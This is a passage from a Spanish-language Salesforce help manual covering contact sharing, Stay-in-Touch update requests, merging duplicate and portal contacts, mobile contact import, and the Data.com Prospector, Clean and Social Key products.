	- **•** Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas.
	- **•** Para modificar o eliminar vistas que haya creado, selecciónelas en la lista desplegable Ver y haga clic en **Modificar**.
	- **•** Haga clic en **Ampliar lista** para ver todos los usuarios que tienen acceso al registro.
	- **•** Haga clic en **Agregar** para otorgar a otros usuarios, grupos, funciones o territorios acceso al registro.
	- **•** Para compartir de forma manual reglas que haya creado, haga clic en **Modificar** o **Eliminar** junto a un elemento de la lista para modificar o eliminar el nivel de acceso.
- **3.** Guarde sus cambios.

CONSULTE TAMBIÉN

[Contactos](#page-1201-0) [Directrices para ver y gestionar contactos](#page-1203-0) [Consideraciones para cambiar la cuenta de los contactos](#page-1204-1) [Limitaciones de contactos](#page-5562-0)

# <span id="page-1208-0"></span>Campos de contactos

Los contactos tienen los siguientes campos, que se muestran en orden alfabético. La disponibilidad de los campos depende de cómo configure Salesforce su administrador.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience







<span id="page-1211-0"></span>CONSULTE TAMBIÉN

[Consideraciones para la creación de contactos](#page-1202-0) [Consideraciones para cambiar la cuenta de los contactos](#page-1204-1)

# Utilizar respuestas de Stay-in-Touch para actualizar detalles de contactos

Utilice una respuesta de email de Stay-in-Touch de un contacto para actualizar un registro de contacto.

- **1.** Desde la respuesta de email de Stay-in-Touch que reciba, haga clic en el vínculo **Actualizar ahora**.
- **2.** Revise los valores nuevos y los originales.
- **3.** Haga clic en **Aceptar cambios** para guardar los nuevos datos o **Rechazar cambios** para ignorar la actualizaciones y retener los valores originales.

# CONSULTE TAMBIÉN

[Actualizar contactos a través de solicitudes Stay-in-Touch](#page-1204-0) [Modificar la configuración de Stay-in-Touch](#page-1692-0) [Utilizar Stay-in-Touch masivo para solicitar información de contacto actualizada de múltiples personas](#page-1212-0)

# EDICIONES

Disponible en: Salesforce Classic

# <span id="page-1212-0"></span>Utilizar Stay-in-Touch masivo para solicitar información de contacto actualizada de múltiples personas

Para solicitar información actualizada de más de un contacto o cuenta personal al mismo tiempo, utilice el asistente Stay-in-Touch masivo.

- **1.** En la página de inicio de contactos, en Herramientas, haga clic en **Stay-in-Touch masivo**. Si su organización de Salesforce utiliza cuentas personales, el vínculo también aparece en la página de inicio de cuentas.
- **2.** Seleccione una vista de lista de contactos y cuentas personales de las que solicita información actualizada. También puede modificar vistas de lista y crear vistas de lista desde aquí.
- **3.** Haga clic en **Ir**.
- **4.** Seleccione los individuos a los que se enviará la solicitud.

Solo se pueden seleccionar registros con direcciones de email. Los registros que tienen la opción No recibir emails seleccionada no aparecen en la vista de lista porque no puede enviarles email masivo.

- **5.** Haga clic en **Siguiente**.
- **6.** Revise el texto del mensaje de email. Si es necesario, modifique su configuración de Stay-in-Touch.
- **7.** Haga clic en **Enviar**.

Cuando los destinatarios respondan con su información más reciente, utilice el vínculo en su respuesta para realizar actualizaciones en su registro de contacto.

#### CONSULTE TAMBIÉN

<span id="page-1212-1"></span>[Actualizar contactos a través de solicitudes Stay-in-Touch](#page-1204-0) [Utilizar respuestas de Stay-in-Touch para actualizar detalles de contactos](#page-1211-0) [Modificar la configuración de Stay-in-Touch](#page-1692-0)

# Consideraciones para cambiar cuentas en contactos que están habilitados para portales

Tenga en cuenta estos puntos clave antes de cambiar la cuenta en contactos que están habilitados para portales.

- **•** Los usuarios externos pueden acceder a sus propios casos y oportunidades a partir de sus cuentas anteriores.
- **•** Solo puede transferir contactos que estén habilitados para un portal de socios a [cuentas que](#page-1565-1) [estén habilitadas para un portal de socios](#page-1565-1).
- **•** Las funciones del portal de los contactos se actualizan automáticamente para coincidir con el nombre de la cuenta a la que se transfieren (a menos que sean usuarios clientes de gran volumen, que no tiene funciones). Por ejemplo, la función de portal "Usuario cliente de cuenta A" pasa a "Usuario cliente de cuenta B" (porque un nombre de la función de portal incluye el nombre de la cuenta con la que está asociado). Las funciones de portal son exclusivas de cada cuenta y se encuentran en la función del propietario de la cuenta en la [jerarquía de funciones](#page-601-0) de la organización de Salesforce.
- **•** Cuando transfiere usuarios de portal entre cuentas, se actualizan las funciones de los usuarios de portal, de modo que cuando transfiere un usuario socio a otra cuenta:

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para enviar actualizaciones masivas de Stay-in-Touch:

**•** "Enviar email"

Y

"Enviar solicitudes Stay-in-Touch"

EDICIONES

Disponible en: Salesforce Classic

- **–** Las oportunidades de cada cuenta se vuelven a calcular a través de la [jerarquía de pronósticos](#page-1990-0) de su organización de Salesforce.
- **–** Las oportunidades que el usuario socio posee permanecen en la cuenta anterior.
- **•** [Los administradores de usuarios de socios delegados](#page-1812-0) y los [administradores de usuarios clientes delegados](#page-2452-0) pueden actualizar los usuarios de portal en las cuentas a las que se transfieran.

#### CONSULTE TAMBIÉN

[Activar el portal de clientes para contactos y cuentas personales](#page-1701-0) [Activar el autoservicio para contactos y cuentas personales](#page-1702-0) [Limitaciones de contactos](#page-5562-0)

# <span id="page-1213-0"></span>Consideraciones para combinar contactos duplicados

Tenga en cuenta estos puntos clave antes de combinar contactos duplicados.

- **•** Los elementos relacionados de contactos duplicados, como la información de oportunidades o casos, están asociados con el contacto combinado.
- **•** Los registros duplicados descartados se envían a la Papelera.
- **•** El contacto recién combinado muestra la fecha de Creado por del contacto más antiguo que combina y muestra la fecha de combinación como la fecha de Modificado por.
- **•** No se realiza un seguimiento de la combinación de contactos en el seguimiento de auditoría de configuración.
- **•** El contacto recién combinado se incluye en cualquier equipo de caso al que estuvieran asociados los contactos.
- **•** El contacto principal sustituye los contactos duplicados en todas las reuniones solicitadas y programadas a las que fueron invitados. Sin embargo, asegúrese de modificar la página de detalles del evento y de hacer clic en **Agregar a los invitados** para agregar al nuevo contacto principal a la lista de invitados a la reunión.
- **•** Todos los mensajes de reuniones que escribieron los contactos duplicados se asocian automáticamente con el contacto principal. (Los mensajes de reuniones aparecen en la página web de la reunión solicitada y están visibles para todos los invitados).

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

El portal de clientes está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El portal de socios está disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

- **•** Los datos que haya en los campos ocultos o de sólo lectura se toman del registro principal. No obstante, los administradores y los usuarios con el permiso "Modificar campos de sólo lectura" pueden seleccionar manualmente qué campos de sólo lectura desean conservar.
- **•** Si combina contactos duplicados que son miembros de [campañas](#page-1286-0) diferentes, la fecha de campaña Estado del miembro actualizado de cada contacto se mantiene y se asocia con el nuevo contacto combinado.
- **•** Antes de combinar los contactos que tengan nombres de usuario activos de autoservicio, desactive un nombre de usuario de autoservicio. El registro combinado adopta el nombre de usuario activo de autoservicio. Para obtener más información acerca del campo nombre de usuario de Autoservicio, consulte [Campos de contactos.](#page-1208-0)
- **•** Si combina contactos que tengan relaciones de Supervisor, el nuevo contacto combinado conserva el campo Supervisor del registro principal seleccionado.
- **•** La colaboración de cuentas y colaboración manual existentes para el contacto principal se aplica al nuevo contacto combinado.

# <span id="page-1214-1"></span>Consideraciones para combinar contactos que están asociados con usuarios de portal

Tenga en cuenta estos puntos claves antes de combinar contactos que están asociados con usuarios de portal.

- **•** Puede combinar un contacto de portal con otro contacto de portal. Por ejemplo, puede combinar contactos que están habilitados para utilizar lo siguiente:
	- **–** Un portal de socioscon contactos habilitados para utilizar un portal de clientes o viceversa.
	- **–** Un portal de socios o un portal de clientes con contactos que no están habilitados para utilizar un portal.
- **•** Antes de combinar contactos que incluyen usuarios socios y usuarios clientes, dedica qué tipo de portal de usuarios retener. El usuario que no retenga se [deshabilitará.](#page-2447-0) Sin embargo, después de combinar los contactos, puede habilitar el contacto para que acceda al portal del que fue retirado durante el proceso de combinación.
- **•** Los usuarios de portal deshabilitados durante el proceso de combinación conservan la propiedad de los registros de los que son propietarios. Por ejemplo, si un usuario de portal es propietario de un caso y el usuario de portal se deshabilita, sigue siendo el propietario del caso hasta que se actualice con un nuevo propietario.
- **•** Puede combinar contactos que están asociados con varias cuentas [transfiriendo los contactos que desea combinar en una cuenta](#page-1204-1) y luego [combinando los contactos que están asociados con la cuenta en común](#page-1205-1).

#### <span id="page-1214-0"></span>CONSULTE TAMBIÉN

[Consideraciones para combinar contactos duplicados](#page-1213-0)

# Importar contactos desde listas de contactos de dispositivos móviles en Salesforce

Los representantes de ventas pueden ahorrar tiempo y eliminar fallos utilizando la aplicación Salesforce1 para importar contactos desde listas de contactos de dispositivos móviles en Salesforce. Esta función está disponible únicamente en las aplicaciones descargables Salesforce1.

- **1.** En Salesforce1, navegue hasta donde crea los contactos.
- **2.** Toque **Importar desde dispositivo** para abrir la lista de contactos del dispositivo.
- **3.** Seleccione un contacto.
- **4.** Para asociar el contacto con una cuenta en Salesforce, vaya al registro del contacto en Salesforce y agréguelo a una cuenta.

Cuando importe contactos desde un dispositivo móvil, estos campos se asignan desde el contacto del dispositivo al contacto de Salesforce.

- **•** Email
- **•** Teléfono particular
- **•** Ciudad de correo
- **•** País de correo
- **•** Código postal de correo
- **•** Estado o provincia de correo
- **•** Calle postal
- **•** Móvil

## EDICIONES

Disponible en: Salesforce Classic

El portal de clientes está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El portal de socios está disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** Otro teléfono
- **•** Teléfono

Nota: En algunas situaciones, las asignaciones desde el dispositivo local no se asignan como se espera en el registro de contactos de Salesforce1.

#### CONSULTE TAMBIÉN

[Creación de registros](#page-146-0) [Limitaciones de contactos](#page-5562-0)

# Obtener datos de alta calidad cuando los necesite justo en Salesforce

Los datos de alta calidad son clave para el éxito de negocio. Cuando la calidad de los datos es alta, significa que sus registros son completos y actualizados; lo que significa que tiene las conexiones correctas en las compañías que le interesan y lo que implica que tiene la información que necesita para cerrar acuerdos y ampliar su negocio. En resumen, los datos de alta calidad le permiten comprender, adaptar, centrarse y ejecutar con una precisión extrema. Data.com ofrece un conjunto de productos para proporcionar a su compañía los datos de alta calidad que necesita cuando los necesita. De este modo, su equipo puede emplear menos tiempo ingresando y actualizando datos y más tiempo en el crecimiento de su compañía.

La versión gratuita de Data.com está disponible para todas las organizaciones de Salesforce e incluye la siguiente funcionalidad.

- **•** Para organizaciones con Professional Edition y posteriores, los administradores pueden utilizar herramientas de Gestión de duplicados para controlar si y cuando los usuarios pueden crear registros duplicados dentro de Salesforce. Los administradores pueden personalizar la lógica utilizada para identificar duplicados, así como crear reportes en los duplicados que han permitido a los usuarios guardar.
- **•** Todos los usuarios pueden buscar cuentas y contactos en toda la base de datos de Data.com. Sin embargo, los usuarios de la versión gratuita no pueden ver la información de teléfono y email de contactos, no pueden ver tarjetas de cuenta o datos de D&B en registros de cuentas y no pueden agregar registros a Salesforce ni limpiar registros. Para beneficiarse totalmente de los datos de Data.com, adquiera licencias de Data.com y configure la función.

El conjunto de productos de Data.com incluye Data.com Prospector y Data.com Clean.

Nota: Para organizaciones con Performance Edition, los usuarios obtienen automáticamente Data.com Corporate Prospector y Data.com Corporate Clean. Por un costo adicional, puede actualizar a Data.com Premium Prospector y Data.com Premium Clean.

#### [Data.com Prospector](#page-1216-0)

Utilice Data.com Prospector para buscar información valiosa de la compañía desde Dun & Bradstreet y millones de contactos de origen social para buscar los registros que necesita su compañía. Agregue esos registros a Salesforce como cuentas, contactos y prospectos nuevos o expórtelos para su uso en otras aplicaciones. Es una excelente forma de obtener los datos que necesita para planificar sus territorios de ventas, segmentar campañas, buscar nuevas cuentas para participar y ampliar su red de ventas.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Licencia de Data.com Prospector disponible en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Licencia de Data.com Clean disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Data.com Social Key disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### [Data.com Clean](#page-1247-0)

Data.com Clean proporciona un número de formas de mantener sus registros de Salesforce CRM actualizados aprovechando la información de la compañía desde D&B y millones de contactos de origen social. Hay dos versiones del producto Data.com Clean: Corporate Clean y Premium Clean. Varían en función de los campos de D&B que estén disponibles limpia registros de cuenta o prospecto.

#### [Data.com Social Key](#page-1269-0)

Data.com Social Key funciona con Cuentas y contactos sociales y Data.com Clean para que tener más información sobre los contactos y prospectos sea más fácil en Salesforce o en los sitios de redes sociales. Su organización debe tener Data.com Clean activado para utilizar Social Key.

## CONSULTE TAMBIÉN

### [Data.com Clean](#page-1247-0)

[Buscar compañías, contactos y prospectos directamente en Salesforce](#page-1217-0)

[¿Cómo puedo saber qué producto de Data.com tiene mi organización?](#page-1776-0)

[¿Qué producto debe utilizar mi organización para limpiar nuestros registros de cuentas, contactos y prospectos?](#page-1778-0)

<span id="page-1216-0"></span><http://www.salesforce.com/crm/data-editions-pricing/>

# Data.com Prospector

Utilice Data.com Prospector para buscar información valiosa de la compañía desde Dun & Bradstreet y millones de contactos de origen social para buscar los registros que necesita su compañía. Agregue esos registros a Salesforce como cuentas, contactos y prospectos nuevos o expórtelos para su uso en otras aplicaciones. Es una excelente forma de obtener los datos que necesita para planificar sus territorios de ventas, segmentar campañas, buscar nuevas cuentas para participar y ampliar su red de ventas.

Todos los usuarios de Salesforce pueden buscar cuentas y contactos en Data.com. Los usuarios con licencias de Data.com Prospector pueden hacer lo siguiente:

- **•** Agregar cuentas y contactos a Salesforce y agregar contactos como prospectos.
- **•** Agregar contactos para una cuenta directamente desde el registro de la cuenta.
- **•** Exportar cuentas y contactos desde Data.com.
- **•** Limpiar manualmente registros de cuentas, contactos y prospectos de Salesforce, independientemente de si se agregaron desde Data.com o no.
- **•** Obtenga perspectivas de prospección en detalles de compañía, financieros, competitivos y de la industria de cuentas.
- **•** Obtenga vistas jerárquicas de compañía de relaciones principal-secundario e información de cuenta, como los ingresos anuales, la propiedad y el número de empleados. (Disponible para usuarios de Data.com Premium Prospector como función beta.)

Existen dos versiones de Data.com Prospector: Corporate Prospector y Premium Prospector. Varían en función de los campos de Dun & Bradstreet que se hayan incluido cuando agrega o limpia manualmente registros de cuenta o prospecto. Los usuarios de Premium Prospector también tienen acceso a la página Jerarquía de compañía.



# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



Las organizaciones que adquirieran Data.com antes del 16 de diciembre de 2011 pueden seguir usando una versión anterior del producto con un conjunto de campos limitado. Estamos retirando esta versión en Summer '14. Si desea información sobre cómo actualizar a Data.com Prospector, haga contacto con su gestor de cuentas de Salesforce. La Ayuda de Salesforce hace referencia al producto Data.com Prospector a no ser que se indique lo contrario.

#### [Buscar compañías, contactos y prospectos directamente en Salesforce](#page-1217-0)

Utilice Data.com Prospector para realizar prospecciones para nuevas compañías y contactos en las industrias y las ubicaciones en los que está más interesado. Agregue nuevos registros de cuenta, contacto y prospecto a Salesforce o expórtelos para su uso en otras aplicaciones. Puede buscar información valiosa financiera, de la industria y de la compañía desde Dun & Bradstreet® y millones de contactos de origen social para obtener los datos que necesita cuando lo necesita.

## <span id="page-1217-0"></span>Buscar compañías, contactos y prospectos directamente en Salesforce

Utilice Data.com Prospector para realizar prospecciones para nuevas compañías y contactos en las industrias y las ubicaciones en los que está más interesado. Agregue nuevos registros de cuenta, contacto y prospecto a Salesforce o expórtelos para su uso en otras aplicaciones. Puede buscar información valiosa financiera, de la industria y de la compañía desde Dun & Bradstreet® y millones de contactos de origen social para obtener los datos que necesita cuando lo necesita.

